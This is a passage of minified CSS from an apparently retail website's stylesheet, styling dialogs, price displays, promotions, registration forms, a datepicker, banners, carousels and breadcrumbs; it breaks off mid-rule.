.b-loyalty-product_content_subtitle2{color:#0c0c0c;font-size:.875rem;font-weight:400;line-height:20px}.ui-dialog__loyaltyproducts .b-guest__button{background:#fff;color:#0c0c0c;border:1px solid #0c0c0c}.ui-dialog__loyaltyproducts .b-guest__button,.ui-dialog__loyaltyproducts .b-login__button{width:100%}.ui-dialog__loyaltyproducts .b-error,.ui-dialog__loyaltyproducts .b-error-msg{max-width:17.125rem}.ui-dialog__loyaltyproducts .b-text-input[type=password],.ui-dialog__loyaltyproducts .b-text-input[type=text]{width:100%}.sp_modal__container#sp_modal__container{max-width:36.1875rem;border:.9375rem solid #f4f4f4;padding-left:3.125rem;padding-right:3.125rem}.sp_modal__container#sp_modal__container .sp_modal__close{padding:1.5625rem;border:.125rem solid #ddd;border-radius:3.125rem;margin-top:-.625rem}.sp_modal__container#sp_modal__container .sp_modal__close:after,.sp_modal__container#sp_modal__container .sp_modal__close:before{height:1.4rem;width:.125rem;background-color:#f410f7;bottom:.86rem;right:1.5rem}.sp_modal__container#sp_modal__container .sp_modal__logo{display:none}.sp_modal__container#sp_modal__container .sp_modal__heading{margin-top:2.8125rem;width:65%;font-family:Futura Std Medium,Arial,sans-serif;font-size:2.0625rem;color:#414141;font-weight:800;line-height:44px;letter-spacing:.25px;text-transform:uppercase}.sp_modal__container#sp_modal__container .sp_modal__logo_image{margin-bottom:1.125rem}.sp_modal__container#sp_modal__container .sp_modal__step-container{letter-spacing:.25px}.sp_modal__container#sp_modal__container .sp_modal__step-container .sp_modal__step-header{font-family:Futura Std Medium,Arial,sans-serif;font-size:.9375rem;color:#424242;font-weight:700;line-height:1.0625rem;text-transform:uppercase}.sp_modal__container#sp_modal__container .sp_modal__step-container .sp_modal__subhead{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;color:#656565}.sp_modal__container#sp_modal__container .sp_modal__footer{font-size:.8125rem;color:#a5a5a5;font-weight:400;letter-spacing:.25px}.sp_modal__container#sp_modal__container .sp_modal__footer a:link{color:inherit}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-description,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-description{font:.875rem Futura Std Medium,Arial,sans-serif;color:#0c0c0c;line-height:1.25rem;margin-bottom:3rem;text-align:left}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-content_wrapper,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-content_wrapper{overflow-y:auto}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{padding:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{position:static}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{text-transform:none;margin:0;font:1.125rem Futura Std Bold,Arial,sans-serif;line-height:1.5rem}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-widget-header,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-widget-header{display:flex;justify-content:space-between;margin-bottom:1.5rem}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget{background:#fff;box-shadow:0 .375rem 1.375rem -.0625rem rgba(0,0,0,.75);padding:.9375rem 1.25rem;position:absolute;z-index:2}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget .ui-menu-item,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget .ui-menu-item{margin:0 0 .3125rem;text-align:left;cursor:pointer;line-height:1.4}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{position:relative}.b-backInStock__body--bodyTitle{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;text-align:left}.b-backInStock__body .b-error-msg{font:.6875rem Futura Std Medium,Arial,sans-serif;line-height:.875rem;margin-left:1.25rem}.b-backInStock__body .b-checkbox+.b-label,.b-backInStock__body .b-form__row.b-focus .b-checkbox+.b-label{position:static}.b-backInStock__body--button{width:100%;margin-top:3rem}.b-backInStock__body .b-popup__form--mandatory{text-align:left;font:.6875rem Futura Std Medium,Arial,sans-serif;line-height:.875rem;margin-top:1.5rem}.b-backInStock__body .b-popup__form--mandatory:before{content:"*";display:inline-block;margin-right:.3125rem}.b-backInStock__body .ui-dialog-description{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;margin-bottom:3rem}.b-backInStock__body .b-form__row{margin-top:1.5rem}.b-backInStock__body .b-form__row.b-form__checkbox{margin-top:2.625rem;text-align:left}.b-backInStock__body .b-form__row.b-form__checkbox.state-error .b-checkbox+.b-label:before{border-color:#c33333}.b-backInStock__body .b-form__row.b-form__checkbox .b-error-msg{margin-left:2rem}.b-backInStock__body .b-checkbox+.b-label{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;transition:none;text-align:left}.b-backInStock__body .b-pdp__addtocart{width:100%}.b-backInStock__body .ui-dialog-content_wrapper{padding:0}.b-backInStock__body .b-pdp__product-titleRow{margin-top:3.0625rem}.edit-item-dialog .ui-dialog{text-align:left}.edit-item-dialog .ui-dialog-content_wrapper{max-width:60rem;padding:0}.edit-item-dialog .b-cart-modal--header{padding:1.5rem 1rem 0}.edit-item-dialog .b-cart-modal--header .b-orignal-and-lowest-price-container,.edit-item-dialog .b-productSetModule{display:none}.b-price{font:1rem Futura Std Extra Bold,Arial,sans-serif;line-height:1.5rem;display:flex;align-items:center;min-height:.1125rem}.b-pdp__right-col .b-price{margin-bottom:0}.b-price__regular+.b-price__sale,.b-price__sale+.b-price__regular{margin-left:.3125rem}.b-price__regular{color:#0c0c0c;font:.875rem Futura Std Book,Arial,sans-serif;letter-spacing:.3px;position:relative}.b-price__regular:after{background:#0c0c0c;content:"";height:1px;left:0;position:absolute;top:55%;width:100%}.b-price__regular+.b-price__sale{color:#0c0c0c;white-space:nowrap}.b-checkout-confirmation__wrapper .b-price__regular{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem}.b-price__sale.b-price__discounted{white-space:nowrap}.b-price__sale__percentage,.b-price__sale__value{display:inline-block;vertical-align:middle;color:#c33389}.b-price__sale__percentage{font-size:.625rem;line-height:.625rem;padding:.25rem .375rem;background:rgba(233,144,180,.2);margin-left:.25rem;vertical-align:baseline}.b-pdp__product-content .b-price__sale__percentage{font-size:.875rem;line-height:.875rem}.b-price__sale__original{display:none}.b-price__save{color:#b8b8b8;font:.6875rem Futura Std Book,Arial,sans-serif;letter-spacing:.2px;margin-top:.5625rem}.b-price__percentage{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;color:#a5a5a5;display:block;letter-spacing:.22px;margin:.1875rem 0 .625rem}.b-orignal-and-lowest-price-container{font-weight:400;letter-spacing:.02em;color:#6b6b6b;font-size:.6875rem;line-height:.875rem;margin-top:.5rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.25rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__label,.b-orignal-and-lowest-price-container .b-original-price__label{font:.6875rem Futura Std Book,Arial,sans-serif;color:#6b6b6b}.b-orignal-and-lowest-price-container .b-last-lowest-price__text,.b-orignal-and-lowest-price-container .b-original-price__text{font:.6875rem Futura Std Book,Arial,sans-serif;margin-left:.125rem;color:#6b6b6b}.b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.125rem;color:#c33389;font:.6875rem Futura Std Book,Arial,sans-serif}.b-orignal-and-lowest-price-container .b-last-lowest-price__percentage{display:none}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.5625rem;line-height:1.3125rem;margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container{font-size:.8125rem;line-height:1.1875rem;margin-top:.5rem;margin-bottom:1.875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-pdp__product-content .b-orignal-and-lowest-price-container .b-original-price__container{display:flex;justify-content:flex-start;margin-top:0}.b-pdp__product-content .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-pdp__product-content .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container{font-size:.6875rem;line-height:1.1875rem;margin-top:.375rem}.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:0}.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.6875rem;line-height:.625rem;margin-top:.375rem}.b-pdp-set__details .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-pdp-set__details .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:.25rem}.b-pdp-set__details .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-pdp-set__details .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.625rem Futura Std Book,Arial,sans-serif;line-height:.625rem;font-weight:400}.b-product-list__attribute .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:0}.b-product-list__attribute .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-product-list__attribute .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:0}.b-product-list__attribute .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-product-list__attribute .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-suggestions__details{margin-bottom:.75rem}.b-suggestions__details .b-price .b-price__discounted{color:#c33389}.b-suggestions__details .b-orignal-and-lowest-price-container{font-family:Roboto Regular,Arial,sans-serif;font-size:.6875rem;color:#000;margin-top:.5rem}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-suggestions__details .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:left;margin-top:-.3125rem;display:flex}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__container{margin-top:.5rem}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__text,.b-suggestions__details .b-orignal-and-lowest-price-container .b-original-price__text{font:.6875rem Futura Std Book,Arial,sans-serif;color:#6b6b6b}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-suggestions__details .b-orignal-and-lowest-price-container .b-original-price__percentage{display:none;margin-left:.125rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem}.b-account-wishlist__item .b-product-tile__price{justify-content:flex-start}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.625rem;margin-top:0}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.25rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-minicart__item .b-orignal-and-lowest-price-container{font-size:.6875rem;line-height:1rem;margin-top:0}.b-minicart__item .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-minicart__item .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:0}.b-minicart__item .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-minicart__item .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-promotion{margin-top:.625rem}.b-promotion--tile .b-promotion__callout{display:flex;align-items:center}.b-promotion--tile .b-promotion__callout+.b-promotion__callout{margin-top:.5rem}.b-promotion--tile .b-promotion__title{display:block;font-family:Futura Std Bold,Arial,sans-serif;color:#9f6ca6;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;margin:0}.b-promotion--tile .b-promotion__text{display:none;position:absolute;bottom:calc(100% + 6px);left:-5.875rem;width:12.5rem;padding:.625rem;box-shadow:0 0 .625rem 0 rgba(0,0,0,.3);background-color:#fff;color:#0c0c0c;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;z-index:1}.b-promotion--tile .b-promotion__text:after{content:"";position:absolute;bottom:-.375rem;left:6.0625rem;border-width:.375rem .375rem 0;border-style:solid;border-color:#fff transparent transparent}.b-promotion--tile .b-promotion__info{position:relative;margin-left:.375rem}.b-promotion--tile .b-promotion__info svg{display:block;width:.75rem;height:.75rem}.b-promotion--tile .b-promotion__info:focus .b-promotion__text,.b-promotion--tile .b-promotion__info:hover .b-promotion__text{display:block}.b-promotion--pdp{background:rgba(159,108,166,.2);padding:.5rem .75rem .625rem;border-radius:.25rem;margin:1.875rem 0 2.5rem}.b-promotion--pdp+.b-promotion--pdp{margin-top:-2rem}.b-promotion--pdp .b-promotion__title{font-family:Futura Std Bold,Arial,sans-serif}.b-promotion--pdp .b-promotion__text,.b-promotion--pdp .b-promotion__title{display:inline;color:#0c0c0c;font-size:.75rem;line-height:1rem;letter-spacing:0;margin:0}.b-promotion--cart{margin:.4375rem 0 0}.b-promotion--cart svg{display:inline;vertical-align:sub;width:.875rem;height:.875rem}.b-promotion--cart .b-promotion__title{display:inline;color:#949494;font-size:.75rem;line-height:1rem;letter-spacing:0;margin:0}.b-promotion--cart-page{margin:.4375rem 0 .75rem}.b-promotion--cart-page svg{display:inline;vertical-align:sub;width:.875rem;height:.875rem}.b-promotion--cart-page .b-promotion__callout+.b-promotion__callout{margin-top:.5rem}.b-promotion--cart-page .b-promotion__title{display:inline;color:#949494;font-size:.75rem;line-height:1rem;letter-spacing:0;margin:0}.b-register-form__address-form{margin-top:.625rem}.b-account .b-register-form__address-form{margin-bottom:1.875rem}.b-register-form__address-form .b-radiobutton__item .form-row_value{text-transform:uppercase}.b-register-form__address-form .button-round-primary{width:100%}.b-register-form__form{font-size:.8125rem;margin:2.1875rem 0 2.5rem}.b-register-form__club-title{font:1.25rem Futura Std Book,Arial,sans-serif}.b-register-form__club-description{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.3125rem;margin:1.25rem 0 0}.b-account__registration-message .b-register-form__club-description{font:1.25rem Futura Std Medium,Arial,sans-serif;line-height:1.75rem}.b-register-form__club-link{display:inline-block;font:.875rem Futura Std Book,Arial,sans-serif;margin-top:1.25rem;text-transform:none;text-underline-offset:.25rem}.b-register-form__club-link:active,.b-register-form__club-link:link,.b-register-form__club-link:visited{color:#0c0c0c;text-decoration:underline}.b-account__registration-message .b-register-form__club-link{font:.875rem Futura Std Light,Arial,sans-serif;margin:0 0 1.6875rem}.b-account__registration-message .b-register-form__club-link:link,.b-account__registration-message .b-register-form__club-link:visited{color:#0c0c0c;text-decoration:underline}.b-account__registration-message .b-register-form__club-link:active{color:#0c0c0c;text-decoration:none}.b-register-form__account-text{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.5625rem;margin:1.5625rem 0 0}.b-register-form__bold-link{font:.875rem Futura Std Light,Arial,sans-serif}.b-register-form__bold-link:link,.b-register-form__bold-link:visited{color:#0c0c0c;text-decoration:underline}.b-register-form__bold-link:active{color:#0c0c0c;text-decoration:none}.ui-datepicker{width:calc(100% - 32px);padding:1.25rem 1rem;display:none;background:#fff;border:.0625rem solid #0c0c0c;border-radius:1rem;margin-top:.5rem;z-index:5!important}.ui-datepicker .ui-datepicker-header{position:relative}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{position:absolute;top:.8125rem;width:.5rem;height:.5rem;font-size:0;border:solid #0c0c0c;border-width:0 .09375rem .09375rem 0;display:inline-block;padding:.1875rem}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{border-color:#003da5}.ui-datepicker .ui-datepicker-prev{left:1.375rem;transform:rotate(135deg)}.ui-datepicker .ui-datepicker-next{right:1.375rem;transform:rotate(-45deg)}.ui-datepicker .ui-datepicker-title{position:relative;margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title:after,.ui-datepicker .ui-datepicker-title:before{content:"";border:solid #0c0c0c;border-width:0 .09375rem .09375rem 0;display:inline-block;padding:.1875rem;position:absolute;top:.6875rem;z-index:1;font-size:0;transform:rotate(45deg)}.ui-datepicker .ui-datepicker-title:before{left:calc(50% - 1.375rem)}.ui-datepicker .ui-datepicker-title:after{right:calc(5% + .625rem)}.ui-datepicker .ui-datepicker-title select{font-size:.875rem;margin:0 .125rem 1.25rem;background-color:#f6f6f6;border-radius:1.25rem;padding:.5rem .75rem;border:0;position:relative}.ui-datepicker .ui-datepicker-title select.ui-datepicker-month,.ui-datepicker .ui-datepicker-title select.ui-datepicker-year{width:45%;padding-right:1.75rem}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{text-align:center;border:0;text-transform:uppercase;color:#949494;font-size:.6875rem;line-height:.8125rem;letter-spacing:.22}.ui-datepicker td{border:0;padding:.0625rem}.ui-datepicker td.ui-datepicker-unselectable.ui-state-disabled{color:#bcbcbc}.ui-datepicker td a,.ui-datepicker td span{display:block;padding:.40625rem .25rem .3125rem;text-align:center;text-decoration:none;font-size:.8125rem;line-height:.9375rem;letter-spacing:.01625rem}.ui-datepicker td a:hover,.ui-datepicker td span:hover{color:#003da5;background-color:#f6f6f6;border-radius:1.3125rem}.ui-datepicker td.ui-datepicker-current-day a,.ui-datepicker td.ui-datepicker-current-day span{background-color:#0c0c0c;color:#fff;border-radius:1.3125rem}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.b-title{margin-top:.9375rem;padding:0 .9375rem}.b-title.b-tokenPage,.b-title__icon{margin-bottom:.9375rem}.b-title__icon img{display:block;margin:auto}.b-title__head{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;color:#0c0c0c;letter-spacing:.67px;outline:none;text-align:center;text-transform:uppercase}.b-title__text{transition:height .15s ease-in 0s;color:#666;font-size:.8125rem;letter-spacing:.75px;line-height:1.46;margin:.625rem auto;max-width:43.4375rem;overflow:hidden;text-align:center}.b-title__link{display:block;margin:.625rem auto 0;text-align:center}.b-title__link-btn{cursor:pointer;display:block;margin:0 auto .625rem;text-align:center}.b-title__link-btn.b-active .b-title__link-text_more{display:none}.b-title__link-btn.b-active .b-title__link-text_less{display:inline}.b-title__link-btn .b-title__link-text_less{display:none}.b-title__link-text{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;letter-spacing:.98px;padding:.3125rem;text-transform:uppercase}.b-title__link-text:link,.b-title__link-text:visited{color:#a5a5a5;text-decoration:none}.b-title__link-text:active{color:#a5a5a5;text-decoration:underline}.cc-uikit__link{position:fixed;bottom:0;left:0;z-index:10;padding:.625rem;border:.1875rem solid;margin:.3125rem}.cc-uikit__grid-container{max-width:100%;padding-left:2.5rem;padding-right:2.5rem}.cc-uikit__grid-container__sidebar{position:fixed;width:12.5rem;margin-top:2.5rem;margin-bottom:2.5rem}.cc-uikit__grid-container__sidebar__vertical-tabs{width:100%;max-width:100%;flex-direction:column}.cc-uikit__grid-container__tabs-content{margin-left:25%}.cc-uikit__section{margin-bottom:6.25rem}.cc-uikit__section--background{background:#f6f6f6;padding:1.25rem .9375rem;margin:1.25rem 0;display:flex}.cc-uikit__section--background>*{margin:0 1.25rem}.cc-uikit__section-title{font-weight:700;letter-spacing:2px;color:#003da5;margin:1.125rem 2.25rem;line-height:4.8125rem;position:relative;z-index:1;font-size:2.25rem}.cc-uikit__section-title:before{content:"";display:block;position:absolute;background:#f6f6f6;width:4.5625rem;height:4.8125rem;z-index:-1;left:-36px}.cc-uikit__section__palette-box{display:flex;flex-flow:row wrap;align-items:center;margin-bottom:2rem}.cc-uikit__section__palette-box__color-box{width:1.875rem;height:1.875rem;margin-right:10px;display:inline-block}.cc-uikit .b-form__group{display:flex;justify-content:space-evenly;padding-top:1.875rem}.cc-uikit .b-selectbox{border-radius:1.25rem}.cc-uikit .button-icon-round-primary,.cc-uikit .button-icon-round-secondary,.cc-uikit .button-icon-round-tertiary-black,.cc-uikit .button-icon-round-tertiary-white,.cc-uikit .button-icon-squared-primary,.cc-uikit .button-icon-squared-secondary,.cc-uikit .button-icon-squared-tertiary-black,.cc-uikit .button-icon-squared-tertiary-white{padding:0}.cc-uikit .b-selectbox__input{color:#003da5!important;padding:.625rem .9375rem!important}.b-badge_primary{color:#003da5}.b-badge_primary,.b-badge_secondary{z-index:2;position:absolute;left:.75rem;top:.75rem;font:.5625rem Futura Std Bold,Arial,sans-serif;letter-spacing:1.2px;border:.0625rem solid;border-radius:.875rem;height:1.375rem;padding:.25rem .75rem 0;line-height:.8125rem}.b-badge_secondary{color:#73a860}.b-badge_third{color:#c33389}.b-badge_fourth,.b-badge_third{z-index:2;position:absolute;left:.75rem;top:.75rem;font:.5625rem Futura Std Bold,Arial,sans-serif;letter-spacing:1.2px;border:.0625rem solid;border-radius:.875rem;height:1.375rem;padding:.25rem .75rem 0;line-height:.8125rem}.b-badge_fourth{color:#00a3c9}.b-badge_custom{color:#003da5;z-index:2;position:absolute;left:.75rem;top:.75rem;font:.5625rem Futura Std Bold,Arial,sans-serif;letter-spacing:1.2px;border:.0625rem solid;border-radius:.875rem;height:1.375rem;padding:.25rem .75rem 0;line-height:.8125rem;border:none;padding:0;width:auto}.b-banner-seventh{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;margin-left:auto;margin-right:auto;max-width:90rem}.b-banner-seventh__item{position:relative;width:100%}.b-banner-seventh__link{display:block;position:relative}.b-banner-seventh__link:active,.b-banner-seventh__link:link,.b-banner-seventh__link:visited{color:#fff;text-decoration:none}.b-banner-seventh__link img{width:100%}.b-banner-seventh__text{color:#424242;font-size:.75rem;letter-spacing:.75px;line-height:1.46;margin:.8125rem auto 0;text-align:center}.b-banner-seventh__content{position:absolute}.b-banner-seventh__content h2,.b-banner-seventh__content h3{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;letter-spacing:.67px;text-transform:uppercase}.b-banner-seventh__content h4{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;letter-spacing:.08937rem;text-transform:uppercase}.b-banner-seventh__content h5{font-family:Futura Std Light,Arial,sans-serif;font-size:.75rem;letter-spacing:.9px}.b-banner-seventh__content_bottom{bottom:1.625rem;left:0;padding:0 1.25rem;right:0}.b-banner-seventh__content_middle{padding:0 1.25rem;top:50%;transform:translateY(-50%);width:100%}.b-banner-seventh__content_top{left:0;padding:0 1.25rem;right:0;top:1.625rem}.b-banner-third{padding-top:3.125rem}.b-banner-third h3{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;color:#a5a5a5;letter-spacing:1.4px;text-transform:uppercase}.b-banner-third h2{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;color:#003da5;letter-spacing:.7px;margin-top:.625rem;text-transform:uppercase}.b-banner-third p{font-family:Futura Std Light,Arial,sans-serif;font-size:.75rem;color:#424242;letter-spacing:.9px;line-height:1.5;margin-top:.625rem}.b-banner-third .b-btn_secondary{margin-top:1.125rem}.b-banner-third .grid_wide{position:relative}.b-banner-third__imgs{align-items:flex-end;box-align:flex-end;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:center;overflow:hidden;padding-top:5.625rem}.b-banner-fifth{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;max-width:90rem;padding-top:1.5625rem;text-align:center}.b-banner-fifth .b-title{margin-bottom:4.625rem;padding:0}.b-banner-fifth .b-title__text{max-width:100%}.b-banner-fifth__item{width:100%;padding-bottom:1.5625rem}.b-banner-fifth__link{display:block;position:relative}.b-banner-fifth__link:active,.b-banner-fifth__link:link,.b-banner-fifth__link:visited{color:#fff;text-decoration:none}.b-banner-fifth__image{transition:all .15s ease-in 0s;opacity:1;width:100%}.b-banner-fifth__title-wrapper{bottom:1.25rem;left:0;position:absolute;right:0}.b-banner-fifth__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.875rem;letter-spacing:1px;margin:0;text-transform:uppercase}.b-banner-fifth__text{font-family:Futura Std Light,Arial,sans-serif;font-size:.75rem;color:#666;letter-spacing:.9px;line-height:1.3;margin-top:.6875rem;padding:0 1.25rem}.b-banner-fourth{padding-top:5rem}.b-banner-fourth h3{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;color:#a5a5a5;letter-spacing:1.4px;text-transform:uppercase}.b-banner-fourth h2{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;color:#424242;letter-spacing:.7px;line-height:1;margin:.3125rem 0 0;text-transform:uppercase}.b-banner-fourth a{font-size:.625rem;letter-spacing:.9px;text-transform:uppercase}.b-banner-fourth a:link,.b-banner-fourth a:visited{color:#424242;text-decoration:underline}.b-banner-fourth a:active{color:#003da5;text-decoration:none}.b-banner-fourth__imgs{padding-top:1.875rem;position:relative}.b-banner-fourth__imgs .slick-slide{visibility:hidden}.b-banner-fourth__imgs .slick-slide.slick-active{visibility:visible}.b-banner-fourth__imgs-item{padding-top:3.125rem;position:relative;text-align:center;width:50%}.b-banner-fourth__imgs-item a:link,.b-banner-fourth__imgs-item a:visited{color:#666;text-decoration:none}.b-banner-fourth__imgs-item a:active{color:#003da5;text-decoration:none}.b-banner-fourth__imgs-item img{transition:all .3s ease-in 0s;margin:0 auto;position:relative;transform:scale(1) translate(0)}.b-banner-fourth__imgs-item p{font-family:Futura Std Light,Arial,sans-serif;font-size:.75rem;letter-spacing:.9px;line-height:1.3;margin-top:.625rem;opacity:0;padding:0 .625rem;text-transform:none;top:105%}.b-brands-carousel{margin:0 auto;max-width:90rem}.b-brands-carousel .b-brands-carousel__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.875rem;margin-top:1.5625rem;color:#003da5}.b-brands-carousel .b-brands-carousel__item{margin:0 .625rem}.b-brands-carousel .b-brands-carousel__item img{margin-bottom:.46875rem}.b-brands-carousel .b-brands-carousel__brand-title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.75rem}.b-brands-carousel .slick-arrow{transition:all .15s ease-in 0s;background-color:#424242;border-radius:50%;bottom:auto;height:2.8125rem;opacity:.7;top:50%;transform:translateY(-50%);width:2.8125rem;z-index:1}.b-brands-carousel .slick-arrow:before{transition:all .15s ease-in 0s;color:#fff;transform:scale(1)}.b-brands-carousel .slick-arrow:hover:before{transform:scale(1)}.b-brands-carousel .slick-prev{left:1.25rem}.b-brands-carousel .slick-next{right:1.25rem}.b-brands-carousel .slick-dots{display:flex;margin-top:0;justify-content:center}.b-brands-carousel .slick-dots button{font-size:0}.b-brands-carousel .slick-dots li{background:#dbdbdb;border-radius:.25rem;height:.5rem;margin:0 .375rem;transition:1s;width:.5rem}.b-brands-carousel .slick-dots li.slick-active{background:#0c0c0c;width:1rem}.b-breadcrumbs-wrp{max-width:100%}.b-breadcrumbs-wrp-desktop{display:none}.b-breadcrumbs-wrp-mobile{display:flex}.b-breadcrumbs{padding:.5rem 0}.b-breadcrumbs__item :after{bottom:.0625rem}.b-breadcrumbs__item .b-breadcrumbs__item,.b-breadcrumbs__item .b-breadcrumbs__link{display:inline-block;color:#6b6b6b}.b-breadcrumbs__item .b-breadcrumbs__item.product,.b-breadcrumbs__item .b-breadcrumbs__link.product{font:.75rem Futura Std Bold,Arial,sans-serif}.b-breadcrumbs__item 